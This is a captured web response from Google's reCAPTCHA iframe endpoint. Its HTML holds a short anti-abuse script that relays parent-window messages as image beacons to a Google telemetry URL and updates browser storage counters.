request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="GbMffK1fnW0Rlmol6ObXUA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769681281122');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>